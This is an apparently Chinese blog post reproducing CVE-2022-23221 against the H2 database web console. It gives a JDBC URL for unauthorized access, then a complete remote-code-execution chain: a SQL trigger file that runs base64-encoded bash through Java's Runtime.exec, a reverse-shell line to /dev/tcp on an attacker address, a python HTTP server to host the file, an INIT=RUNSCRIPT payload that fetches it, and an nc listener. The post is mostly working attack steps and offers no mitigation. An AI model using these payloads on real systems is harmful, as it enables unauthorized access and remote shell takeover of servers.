
H2数据库漏洞(CVE-2022-23221)复现
分类:行业新闻 时间:2024-06-11 10:42:52 阅读:1309
访问界面:


1、未授权进入数据库
(1)POC:
jdbc:h2:mem:test1;FORBID_CREATION=FALSE;IGNORE_UNKNOWN_SETTINGS=TRUE;FORBID_CREATION=FALSE;\
(2)成功进入数据库

2、RCE执行反弹shell
(1)攻击机创建数据库文件:h2database.sql
CREATE TABLE test (
id INT NOT NULL );
CREATE TRIGGER TRIG_JS BEFORE INSERT ON TEST AS '//javascript
Java.type("java.lang.Runtime").getRuntime().exec("bash -c {echo,base64加密的反弹shell指令}|{base64,-d}|{bash,-i}");';#反弹指令示例:
bash -i >& /dev/tcp/x.x.x.x/6666 0>&1
(2)攻击机启动python服务
python3 -m http.server 端口

(3)数据库登录界面填入payload
jdbc:h2:mem:test1;FORBID_CREATION=FALSE;IGNORE_UNKNOWN_SETTINGS=TRUE;FORBID_CREATION=FALSE;INIT=RUNSCRIPT FROM 'http://攻击机IP:端口/h2database.sql';\
(4)攻击机监听端口:nc -lvvp 6666

(5)成功上线: